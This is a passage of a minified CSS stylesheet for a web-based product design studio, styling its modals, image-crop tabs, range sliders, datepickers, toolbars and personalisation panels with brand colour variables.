from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active .rxicon,.btn-clear.active .far{color:var(--brand-primary)}.btn-clear.active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:hover .rxicon,.btn-clear.active:hover .far{color:var(--brand-primary)}.btn-clear.active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:focus .rxicon,.btn-clear.active:focus .far{color:var(--brand-primary)}rx-page .studio_center_panel{background:#dadada;box-shadow:2px 1px 3px #ccc inset;border-bottom:0;border-top:0}rx-page .single-page .studio_center_panel{height:calc(100vh - 65px)}rx-page .page-thumb-show-hide-checkbox{bottom:99px}.rx-ruler .ruler-measurement{background:#dadada}.rx-ruler .ruler-left{background:#dadada}.rx-ruler .ruler-top{background:#dadada}.modal-dialog.modal-sm .modal-content .modal-body{background:none;padding:1rem 1rem 0}.modal-dialog .modal-content{background:#f0f0f0}.modal-dialog .modal-content .modal-content{padding:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:0}.modal-dialog .modal-content .modal-header{background:none;border-bottom-color:#bbb}.modal-dialog .modal-content .modal-header .modal-title{font-weight:400;font-size:18px;font-size:1.125rem}.modal-dialog .modal-content .modal-header .close{padding-top:.7rem}.modal-dialog .modal-content .modal-header .btn-link{padding-top:.6rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.3rem 1rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:var(--brand-secondary)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:0 1rem}.modal-dialog .modal-content .modal-body{background:#f0f0f0;padding:0}.modal-dialog .modal-content .modal-body>.row{margin-left:0;margin-right:0}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:10px solid #fff}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:0;padding-top:1rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header i{padding:.3rem .5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img{display:table;width:100%}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.5rem;min-height:31px}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-dialog .modal-content .modal-footer{background:none;border:0;background:#f0f0f0}.modal-dialog .modal-content .rich-text-editor .modal-body{padding:0;background-color:transparent}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.3rem 0 .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{padding:.3rem .5rem .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.5rem .3rem .4rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{max-width:30px;height:auto}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-box{width:100%;margin:0}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:1rem}.cat-nav ul li:hover{color:var(--brand-primary)}.cat-nav ul li .selected{color:var(--brand-primary)}.user-images>ul li .user-img-thumbnail{background:#fff}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{background:rgba(206,206,206,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{background:rgba(224,224,224,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:var(--brand-primary)}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:var(--secondayText) !important}.crop-image-editor .modal-body{overflow-y:hidden !important;margin:0 1rem}.crop-image-editor .modal-body .image-effect-editor{padding:1rem}.crop-image-editor .modal-body .nav-tabs{border-left:1px solid var(--font-disabled)}.crop-image-editor .modal-body .nav-tabs li{margin-bottom:0}.crop-image-editor .modal-body .nav-tabs li a{color:var(--dark-gray);border-right:1px solid var(--font-disabled);border-top:1px solid var(--font-disabled);background:#fff}.crop-image-editor .modal-body .nav-tabs li a:before{left:0;top:auto;bottom:-3px;background:transparent;opacity:1;height:3px;z-index:9}.crop-image-editor .modal-body .nav-tabs li a:hover{color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active,.crop-image-editor .modal-body .nav-tabs li .open{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .nav-tabs li .active:before,.crop-image-editor .modal-body .nav-tabs li .open:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active:hover,.crop-image-editor .modal-body .nav-tabs li .open:hover{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .image-effect-preview{border-left-color:#f0f0f0 !important;padding-bottom:0 !important}.crop-image-editor .modal-body .tab-content{position:relative;height:470px;background:#fff;border:1px solid #bbb;overflow:hidden}.crop-image-editor .modal-body .tab-content .tab-pane{position:absolute;left:0;top:0;width:100%;bottom:0;z-index:-1;transition:all .5s ease-out;opacity:0;transform:translateY(-20%);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:relative;z-index:1;transform:translateY(0);opacity:1}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pane{opacity:0;transform:translateY(20%)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element{-webkit-appearance:none;margin-top:.7rem;background:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0;margin-top:.7rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none;margin-top:-0.75rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-thumb{width:15px;height:15px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border-color:transparent;border-width:6px 0;color:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-lower{background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-upper{background:#999;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus{outline:none;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus::-webkit-slider-runnable-track{background:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:0}.crop-image-editor .modal-body .tab-content label{font-weight:normal}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:440px}.crop-image-editor .modal-body .tab-content .personalize-image-list .personalize-img .thumbnail-small .active{border:1px solid var(--brand-secondary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card>.btn-link{border-color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card .card-body .btn-link{color:var(--brand-primary)}.crop-image-editor .modal-footer{background:#fff}.image-border .form-control{height:30px}.pagination li.page-item .page-link:hover{color:var(--brand-primary)}.pagination li.page-item.active .page-link{background:var(--brand-primary);border-color:var(--brand-primary)}.pagination li.page-item.active .page-link:hover{color:#fff}.rxicon-object-back-to-all{display:table;text-align:center}.ok-got-it{background:var(--brand-primary)}.ok-got-it:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.table.border-none tr td{border:0;padding:.5rem}.introjs-tooltip .introjs-arrow.left{transform:rotateX(180deg);top:30px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content{border:0;background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane{position:relative;transform:none;display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane.active{display:block}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-effect-editor{width:100%;padding:0;background:#fff}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs{text-align:center;border-left:0;justify-content:center}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li{width:auto;float:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a{border:0;padding:.8rem 1rem .2rem}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a:before{display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a span{display:inline-block;width:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a.active{background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list{text-align:center;overflow-y:hidden;overflow-x:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .card-aligned{flex-wrap:nowrap}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .col-xl-6{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img{float:none;display:inline-block;width:80px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:70px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:0;min-height:auto;width:100% !important}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.4rem .5rem}.help-cms .modal-body .print-mark-line h3 span{background:#f8f8f8}.ouro .anim{background:var(--brand-primary)}.blockcont .spinner{position:relative}.blockcont .spinner:before{border-bottom-color:var(--brand-primary);border-right-color:var(--brand-primary);opacity:1}.blockcont .spinner:after{border-bottom-color:var(--brand-primary);opacity:.6;border-right-color:var(--brand-primary)}s .studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}s .studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.leftPanelHideShow{position:absolute;z-index:99;left:0;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.uib-button-bar .btn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{border:2px solid var(--brand-primary)}.month-layout-editor .btn-lg{font-size:13px;font-size:0.8125rem}.month-layout-editor .layout-editor .card{background:transparent}.month-layout-editor .layout-editor .card .card-header a{font-weight:normal;color:var(--brand-secondary)}.month-layout-editor .selectize-control.single .selectize-input:after{line-height:2.3}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px var(--secondaryDark);-moz-box-shadow:0 0 5px 1px var(--secondaryDark);box-shadow:0 0 5px 1px var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{background:var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:var(--secondaryDark) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px var(--brand-primary);-moz-box-shadow:0 0 5px 1px var(--brand-primary);box-shadow:0 0 5px 1px var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:var(--brand-primary) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9)}.ImgExt-badge{background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-monthpicker table .uib-months td .btn-secondary.active{color:var(--dark-gray);background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.studio-top{background:#f8f8f8;border-bottom:1px solid #ccc;z-index:990}.product-name-size p label{color:var(--brand-primary);font-weight:normal}.product-name-size .form-group{vertical-align:top}.product-name-size .form-group label{margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single{width:100%}.product-name-size .selectize-control.single .selectize-input{height:25px;padding-top:.15rem}.top-center .action-tools li{background-color:#f8f8f8 0%;background:-webkit-gradient(bottom, from(#f8f8f8 0%), to(#ffffff 50%));background:-webkit-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-moz-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-ms-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-o-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);border-top:solid 1px #ccc;border-bottom:solid 1px #ccc;position:static}.top-center .action-tools li.top-tool-left-corner{border-top-left-radius:3px;border-bottom-left-radius:3px;border-left:solid 1px #ccc}.top-center .action-tools li.top-tool-right-corner{border-top-right-radius:3px;border-bottom-right-radius:3px;border-right:solid 1px #ccc;margin-right:.5rem}.top-center .action-tools li.tool-grid{width:auto;height:auto;margin:0}.top-center .action-tools li.tool-margin{margin:0}.top-center .action-tools li.tool-snap-grid{margin:0}.top-center .action-tools li button .tool-text{display:none !important}.top-left{text-align:left}.top-center{float:none;margin:0 auto}.action-tools li.tool-saperator:after{display:none}.action-tools li button{color:var(--dark-gray);padding:.5rem .3rem}.action-tools li button:before{content:none}.action-tools li button:after{content:none}.action-tools li button .tool-icon i{color:var(--dark-gray);padding-bottom:0}.action-tools li .btn-dark-gray{border:0;color:#fff;background:var(--brand-primary);margin:.2rem .3rem .2rem 0;padding-bottom:.4rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.action-tools li .btn-dark-gray:before{content:none}.action-tools li .btn-dark-gray:after{content:none}.action-tools li .btn-dark-gray i{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray i:hover,.action-tools li .btn-dark-gray i:focus{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray:hover,.action-tools li .btn-dark-gray:focus{color:#fff;background:linear-gradient(to top,rgba(0, 0, 0,20%),rgba(0, 0, 0,20%))var(--brand-primary)}.action-tools li:hover button{color:var(--brand-primary)}.action-tools li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools li:hover button:disabled{color:var(--font-disabled)}.action-tools li:hover button:disabled .tool-icon i{color:var(--font-disabled)}.action-tools li .custom-size .form-group .ng-not-empty~.control-label,.action-tools li .custom-size .form-group .form-control:focus~.control-label{top:-6px}.action-tools li .custom-size .form-group .control-label{padding-top:0;background:#f8f8f8}.action-tools li .custom-size .btn{margin:0}.action-tools li.update-preview{margin-left:0 !important}.action-tools .active button{color:var(--brand-primary)}.action-tools .active button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown{border:solid 1px #999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:relative !important;margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.55rem .4rem;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border:0}.action-tools .dropdown.active .dropdown-toggle i,.action-tools .dropdown.show .dropdown-toggle i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu{border:1px solid #999;left:-1px !important;padding:0}.action-tools .dropdown .dropdown-menu li{border:0;margin:0}.action-tools .dropdown .dropdown-menu li button{padding:.2rem .3rem;color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li button .tool-icon i{color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li:hover button{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li .custom-checkbox{margin-left:0}.action-tools .open .dropdown-menu li .checkbox{margin-bottom:.5rem}.studio-type-block .studio-top{text-align:left}.studio-type-block .studio-top .product-name-size{width:190px}.studio-type-block .studio-top .product-name-size .form-group{margin-top:0}.studio-type-block .top-center{margin:0;float:left}.studio-type-block .top-center .action-tools li{margin:1.1rem .5rem .5rem .5rem;border:0;background:transparent;position:static;border-radius:0}.studio-type-block .top-center .action-tools li button{min-width:30px}.studio-type-block .top-center .action-tools li button .tool-text{display:none}.studio-type-block .top-center .action-tools li.update-preview button .tool-text{display:inline-block !important}.studio-type-block .top-center .action-tools li .dropdown-menu button .tool-text{display:inline-block}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent;border-bottom:0}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--dark-gray)}.studio-type-block .action-tools li.update-preview button{margin-top:0}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.left-panel-tools{background-color:transparent}.tools-btn{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3;border-color:#999}.tools-btn:hover{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3}.tools-btn.tools-btn-close{border:1px solid var(--brand-primary)}.personalize-tools{background-color:var(--brand-primary);z-index:99}.personalize-tools li{margin-bottom:0;position:relative;padding-top:.3rem}.personalize-tools li.background .tool-text{font-size:10px;font-size:0.625rem}.personalize-tools li button{background:transparent;border-right:0 solid rgba(0,0,0,.2);min-height:60px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);position:relative;z-index:1;color:var(--brand-primary-text)}.personalize-tools li button:before{background:rgba(255,255,255,.2);width:80%;height:1px;bottom:0;left:0;right:0;margin:auto;top:auto;opacity:0;z-index:-1}.personalize-tools li button:hover{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary-text)}.personalize-tools li button:hover:before{opacity:1}.personalize-tools li:last-child button{border-right:0}.personalize-tools .active button,.personalize-tools .open button{background:none;color:var(--dark-gray);border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0}.personalize-tools .active button:hover,.personalize-tools .open button:hover{background:none;color:var(--brand-primary)}.personalize-tools .active button:hover:before,.personalize-tools .open button:hover:before{opacity:0}.personalize-tools .info-text-area,.personalize-tools .left-panel-btn{background-color:transparent;padding:0 .3rem}.personalize-tools .info-text-area a.btn-secondary,.personalize-tools .left-panel-btn a.btn-secondary{width:100%;max-width:none;text-align:center;padding:.5rem 0;word-break:break-word}.personalize-tools .info-text-area a.btn-secondary i,.personalize-tools .left-panel-btn a.btn-secondary i{display:block;width:100%;text-align:center}.personalize-tools .info-text-area a.btn-secondary:hover,.personalize-tools .left-panel-btn a.btn-secondary:hover{color:var(--brand-primary)}.personalize-tools .info-text-area a.btn-secondary .color-primary,.personalize-tools .left-panel-btn a.btn-secondary .color-primary{color:var(--brand-primary)}.personalize-tools .info-text-area .btn-dark-gray,.personalize-tools .left-panel-btn .btn-dark-gray{width:100%;max-width:none;text-align:center;padding:.5rem .25rem;line-height:1.2;background:#fff;border-color:#ccc;color:#333}.personalize-tools .info-text-area .btn-dark-gray:before,.personalize-tools .left-panel-btn .btn-dark-gray:before{display:none}.personalize-tools .info-text-area .btn-dark-gray:hover,.personalize-tools .left-panel-btn .btn-dark-gray:hover{background:#fff;color:var(--brand-primary)}.personalize-tools .info-text-area>span,.personalize-tools .left-panel-btn>span{display:none}.personalize-panel{position:relative;height:75vh;background:#f8f8f8;overflow-y:hidden}.personalize-panel .ops-loader{background:#f8f8f8}.personalize-panel>div{padding:1rem;background:#f8f8f8;position:absolute}.personalize-panel>div.left-bottom{z-index:9;background:#f8f8f8;border-right:0}.personalize-panel .section-header{font-style:normal;color:var(--brand-primary);margin:0 0 .5rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:var(--brand-secondary);margin:1.5rem 0 .1rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.4rem;cursor:default}.personalize-panel .has-image .qq-upload-section-header{display:block;cursor:default;font-style:normal;color:var(--brand-primary)}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.25rem}.personalize-panel .personalize-text-panel{padding-top:0 !important}.personalize-panel .personalize-text-panel .personalize-text-edit .withLabel{margin-top:.6rem}.personalize-panel .personalize-text-panel .text-action-btn{background:#f8f8f8}.personalize-panel .personalize-text-panel .form-control{line-height:1.5;font-size:13.5px;font-size:0.84375rem;min-height:36px;padding:.25rem .5rem .3rem}.personalize-panel .personalize-text-panel .form-control.ng-pristine{line-height:1.95}.personalize-panel .nav-tabs{background:#e6e6e6}.personalize-panel .nav-tabs 